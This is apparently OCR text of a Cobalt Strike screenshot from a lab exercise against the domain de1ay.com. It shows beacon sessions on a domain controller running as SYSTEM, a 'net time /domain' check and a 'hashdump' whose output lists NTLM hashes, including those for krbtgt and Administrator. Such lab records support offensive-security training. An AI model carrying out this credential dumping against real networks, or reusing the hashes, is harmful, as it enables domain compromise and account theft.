 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2 AboutMe
external internal listener user computer note process pid arch last
192.168.30.101 10.10.10.10 msf SYSTEM * DC beacon-10.exe 1148 x64 436ms
192.168.30.101 192.168.30.101 msf Administrator * WEB notepad.exe 5428 x86 2s
Event Log X Beacon 192.168.30.101@5428 X Beacon 10.10.10.10@1148 X
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\DC.de1ay.com 的当前时间是 2025/7/2 9:05:06
命令成功完成。
beacon> hashdumo
[-] Unknown command: hashdumo
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:f38f278a2c7a92ac0642375ef8c44a23:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:47e7baa98451a0cc2d567a2cbd15c289:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:135e025df9ab10fa921c2bf5845e9a29:::
[DC] SYSTEM */1148 (x64) last: 436ms
beacon>